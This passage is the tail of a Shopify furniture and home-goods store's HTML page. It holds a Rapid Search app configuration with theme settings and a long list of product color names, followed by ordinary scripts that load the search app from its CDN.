1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
